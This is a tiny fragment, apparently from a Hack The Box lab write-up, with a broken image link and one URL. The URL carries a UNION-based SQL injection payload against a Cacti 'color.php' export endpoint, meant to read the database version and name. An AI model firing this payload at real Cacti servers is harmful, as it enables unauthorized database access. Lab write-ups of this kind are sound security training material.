 $'http://cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1\')+UNION+SELECT+1,version(),database(),4,5,6,7--+-'